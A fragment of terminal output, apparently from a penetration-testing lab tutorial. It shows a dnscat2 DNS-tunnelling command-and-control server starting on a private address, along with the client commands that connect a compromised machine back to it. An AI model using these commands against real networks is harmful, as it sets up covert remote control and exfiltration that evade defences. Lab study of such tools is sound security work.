 # ruby dnscat2.rb --dns "domain=pentestlab,host=192.168.0.108" --no-cache
New window created: 0
dnscat2> New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach ⇒ false
history_size (for new windows) ⇒ 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 192.168.0.108:53
[domains = pentestlab]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=95ec9473db21879e05331b1b4bfa101a pentestlab
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=95ec9473db21879e05331b1b4bfa101a
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.